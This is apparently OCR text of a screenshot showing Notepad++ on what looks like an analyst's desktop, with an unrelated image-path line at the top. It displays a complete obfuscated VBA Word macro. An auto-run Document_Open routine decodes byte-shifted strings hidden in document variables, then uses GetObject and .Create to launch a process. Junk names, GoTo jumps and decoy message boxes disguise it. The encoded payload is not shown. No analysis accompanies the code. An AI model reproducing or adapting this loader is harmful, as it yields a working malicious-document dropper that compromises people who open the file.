 C:\Users\User\Desktop\ThisDocument - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
default.ini hosts vbaStuff.txt CatchMe.txt asdf.hta ConsoleApplication4.cpp MyAsm.asm ThisDocument
1 Option Explicit
2
3 Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
4 a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
5 End Sub
6
7 Sub Document_Open()
8 Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
9 SnottineSS Garniture, Null, Null, 0
10 End Sub
11
12 Private Function Lethbridge(ByVal Garniture As String) As String
13 Dim Hulkier As Long: Dim Humoursome() As Byte
14 GoTo NoNapparitioNal
15 Dickinson:
16 For Hulkier = 0 To UBound(Humoursome)
17 Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
18 Next
19 GoTo SnottineSS
20 Exit Function
21 Slinky:
22 MsgBox " Above steps are still valid."
23 Exit Function
24 NoNapparitioNal:
25 Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
26 GoTo Dickinson
27 Exit Function
28 SnottineSS:
29 Lethbridge = StrConv(Humoursome, 32 * 2, 1000 + 55)
30 Exit Function
31 GoTo Crossville
32 Crossville:
33 MsgBox " this solution will provide modules"
34 Exit Function
35 End Function
Visual Basic file length : 1,053 lines : 35 Ln : 8 Col : 81 Sel : 14 | 1 Windows (CR LF) UTF-8 INS
PC shortcuts » EN 12:28 AM